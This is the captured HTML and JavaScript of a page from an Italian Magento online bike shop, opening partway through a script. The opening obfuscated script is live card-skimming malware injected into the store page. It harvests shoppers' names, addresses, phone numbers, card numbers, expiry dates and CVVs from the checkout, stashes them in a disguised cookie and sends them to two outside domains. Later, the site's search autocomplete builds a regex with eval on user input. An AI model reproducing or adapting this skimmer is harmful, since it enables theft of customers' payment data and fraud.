_0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<div class="page-footer">
    <div class="page-main">
        <div class="grid tipo_flex_default cp-footer-container">
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                        
							<a
								class="logo"
								href="https://www.idearuote.it/"
								title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
								aria-label="store logo">
								<img src="https://www.idearuote.it/media/logo/websites/1/logo.png"
									 title="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna"
									 alt="Idea&#x20;Ruote&#x20;Santarcangelo&#x20;di&#x20;Romagna" width="189px" height="64px"
								/>
							</a>

                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pieroidearuot/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://www.idearuote.it/privacy-policy-cookie-restriction-mode/">Norme sulla Privacy e sui Cookie</a></li><li class="nav item"><a href="https://www.idearuote.it/come-acquistare/">Come acquistare</a></li><li class="nav item"><a href="https://www.idearuote.it/modalita-di-pagamento/">Come pagare</a></li><li class="nav item"><a href="https://www.idearuote.it/spedizione-e-recesso/">Metodi Spedizioni e Condizioni Reso</a></li><li class="nav item"><a href="https://www.idearuote.it/contact/">Chi siamo e Contatti</a></li><li class="nav item"><a href="https://www.idearuote.it/search/term/popular/">Termini di ricerca</a></li><li class="nav item"><a href="https://www.idearuote.it/catalogsearch/advanced/" data-action="advanced-search">Ricerca avanzata</a></li>
        <li>
        <a href="https://www.idearuote.it/htmlsitemap"
           name="footer_htmlsitemap_link" >
            Sitemap        </a>
    </li>
                <li>
            <a href="https://www.idearuote.it/blog.html">
                Blog                            </a>
        </li>
                <li>
            <a href="https://www.idearuote.it/blog/sitemap.html">
                Sitemap                            </a>
        </li>
    </ul>                    </div>
                </div>
            </div>
            <div class="grid-item cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informazioni di Contatto                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Indirizzo</b></div>
                                    <div>Via Andrea Costa, 111/e</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefono</b></div>
                                    <div>0541623050</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>Email</b></div>
                                    <div><a href="mailto:info@idearuote.it">info@idearuote.it</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                
		            
		        
		            <div class="cp-fblock">
		                <div class="cp-ftitle">
		                    <h3>
		                        Iscriviti alla newsletter		                    </h3>
		                    <p>
		                        		                    </p>
		                </div>
		                <div class="cp-fcontent">
		                    <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.idearuote.it/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Iscriviti alla nostra Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Iscriviti"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Iscriviti</span>
                </button>
            </div>
        </form>
    </div>
</div>

		                </div>
		            </div>

		        
                
            </div>
                    </div>
    </div>
</div>

</div></footer>



<style>
  
  
</style>

<small class="copyright">
    <span>Idea Ruote – I.R. Bike srl unipersonale - P.I. 03705460404  - Via Andrea Costa 111/e Santarcangelo di Romagna - RN Italia - Sviluppato da <a class="developer" href="https://www.lorismenghi.com/magento" target="_blank" title="ing. Loris Menghi - Sviluppatore Magento">ing. Loris Menghi</a></span>
</small>
</div>    
<script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.idearuote.it\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT'
    };</script>
<script  type="text/javascript"  src="https://www.idearuote.it/static/version1768183016/_cache/merged/2fc5c812d390b4d6c425d2bf5ec1259e.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/js/zopim-chat.min.js"></script>
<script type='text/javascript' src='https://cs.iubenda.com/sync/3523066.js' charset='UTF-8' async></script>
<script type="text/javascript">
  setTimeout(function() {
    var scriptTag1 = document.createElement('script');
    scriptTag1.type = 'text/javascript';
    scriptTag1.innerHTML = 'var _iub = _iub || []; _iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"floatingPreferencesButtonDisplay":"bottom-left","perPurposeConsent":true,"siteId":3523066,"whitelabel":false,"cookiePolicyId":46136823,"lang":"it", "banner":{ "acceptButtonDisplay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"bottom","showTitle":false }};';
    document.body.appendChild(scriptTag1);
    
    var scriptTag2 = document.createElement('script');
    scriptTag2.type = 'text/javascript';
    scriptTag2.src = 'https://cs.iubenda.com/autoblocking/3523066.js';
    document.body.appendChild(scriptTag2);
    
    var scriptTag3 = document.createElement('script');
    scriptTag3.type = 'text/javascript';
    scriptTag3.src = '//cdn.iubenda.com/cs/iubenda_cs.js';
    scriptTag3.charset = 'UTF-8';
    scriptTag3.async = true;
    document.body.appendChild(scriptTag3);
  }, 15000); // Tempo di attesa prima di eseguire la funzione, in millisecondi (15000ms = 15s)
</script>
<script type="text/javascript">
        var iCallback = function () {};

        if ( 'callback' in _iub.csConfiguration ) {
            if ( 'onConsentGiven' in _iub.csConfiguration.callback )
                iCallback = _iub.csConfiguration.callback.onConsentGiven;

            _iub.csConfiguration.callback.onConsentGiven = function () {
                iCallback();

                jQuery( 'noscript._no_script_iub' ).each( function ( a, b ) {
                    var el = jQuery( b );
                    el.after( el.html() );
                } );
            };
        }
        ;
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-3ESHMQ6GPJ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-16742804969",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-16742804969"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.idearuote.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.idearuote.it\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "#product-filter-init": {
            "Plumrocket_LayeredNavigationLite/js/init": {"auto":true,"cleanUrl":"https:\/\/www.idearuote.it\/abbigliamento\/copriscarpe.html?manufacturer=5475","variables":{"manufacturer":["5475"]},"loader":{"icon":"https:\/\/www.idearuote.it\/static\/version1768183016\/frontend\/LM\/luma_child2\/it_IT\/images\/loader-1.gif"},"scrollUp":true,"scrollUpTo":".toolbar-products"}        }
    }
</script>
<script>
    require([
        "plumrocket/product-filter/action",
        "domReady!"
    ], function (filterAction) {
        var oldOnpopstate = window.onpopstate;
        window.onpopstate = function (event) {
            if (typeof oldOnpopstate === 'function') oldOnpopstate();
            filterAction.setSkipHistory(true);
            if (event.state !== null) {
                filterAction.applyUrl(window.location.href);
            }
        };
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.idearuote.it\/checkout\/cart\/","checkoutUrl":"https:\/\/www.idearuote.it\/checkout\/","updateItemQtyUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.idearuote.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.idearuote.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2FiYmlnbGlhbWVudG8vY29wcmlzY2FycGUuaHRtbD9tYW51ZmFjdHVyZXI9NTQ3NQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.idearuote.it\/captcha\/refresh\/","isRequired":false,"timestamp":1768730589}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script>
    require(
        [
            'jquery',
            'uiComponent'
        ],
        function(
            $,
            Component
        ) {

            if ($(window).width() < 768) {
                $("#search_mini_form .search .label").click(function(){
                  $("#search").toggle();
                });
            }

            $("#search_mini_form .control").append('<div class="icon-container " style="display:none;"><i class="loader"></i></div>');

            var minCharacters = "3";

            var timeLapse = "1000";

            $("#search_mini_form").unbind('input');

            var timer = null;
            $("#search").keyup(function(){
                    clearTimeout(timer);
                    if($("#search").val().length >= minCharacters){
                        $("#search_mini_form .icon-container").show();
                    }else{
                        $("#search_mini_form .icon-container").hide();
                        $("#search-auto-complete").hide();
                    }
                    timer = setTimeout(doneTyping, timeLapse)
            });

            function doneTyping () {
                if($("#search").val().length < minCharacters){
                    $("#search-auto-complete").hide();
                    return false;
                }

                if($("#search").val().length >= minCharacters){
                    $.ajax({
                        url: "https://www.idearuote.it/search_auto_complete/ajax/index/",
                        data: {q: $("#search").val()},
                        dataType: "json",
                        type: 'GET',
                        success: function (response) {
                            if(typeof response.result != 'undefined' && response.result.length > 0){
                                SparshSearchAutoCompleteParseData(response.result);
                            }else{
                                $("#search_mini_form .icon-container").hide();
                            }
                        }
                    });
                    return false;
                }else{
                    $("#search-auto-complete").hide();
                }
            }

            $(document).on("focusout","#search",function(){
                if(!jQuery("#search-auto-complete").is(":hover")){
                    $("#search-auto-complete").hide();
                }
            });

            $(document).on("click",".autocompleteAddToCart",function(){
                $(this).html('<span>Processing...</span>');
                $.ajax({
                    url: $(this).attr('data-form-url'),
                    data: {product: $(this).attr('data-product-id'), uenc: $(this).attr('data-url-encoded'), form_key: $(this).attr('data-form-key')},
                    dataType: "json",
                    type: 'post',
                    success: function (response) {
                        $(this).html('<span>Add to Cart</span>');
                        $("#search-auto-complete").hide();
                        if(typeof response.backUrl != 'undefined'){
                            window.location.href = response.backUrl;
                        }
                    }
                });
                return false;
            });

            function SparshSearchAutoCompleteParseData(result) {
                var suggestCount = 0;
                var productCount = 0;
                var categoryCount = 0;
                var cmsCount = 0;

                var htmlSuggest = '';
                var htmlProduct = '';
                var htmlCategory = '';
                var htmlCms = '';

                $("#sparsh-search-auto-complete-suggest").html('');
                $("#sparsh-search-auto-complete-product").html('');
                $("#sparsh-search-auto-complete-category").html('');
                $("#sparsh-search-auto-complete-cms-pages").html('');

                $(".sparsh-search-auto-complete-suggest").hide();
                $(".sparsh-search-auto-complete-product").hide();
                $(".sparsh-search-auto-complete-category").hide();
                $(".sparsh-search-auto-complete-cms-pages").hide();

                result.forEach(function(res){
                    if(res.code == 'suggest'){
                        suggestCount = suggestCount + res.data.length;
                        if(res.data.length > 0){
                            res.data.forEach(function(suggestRes){
                                htmlSuggest += '<li>';
                                htmlSuggest += '<a href="'+suggestRes.url+'" title="'+suggestRes.title+'">';
                                if(suggestRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = suggestRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlSuggest += res+ '(<span>'+suggestRes.num_results+'</span>)';
                                }else{
                                    htmlSuggest += '<span>'+suggestRes.title+'</span> (<span>'+suggestRes.num_results+'</span>)';
                                }

                                htmlSuggest += '</a>';
                                htmlSuggest += '</li>';
                            });
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }else{
                            htmlSuggest += '<li>';
                            htmlSuggest += '<span>Sorry, no results were found!</span>';
                            htmlSuggest += '</li>';
                            $("#sparsh-search-auto-complete-suggest").append(htmlSuggest);
                        }
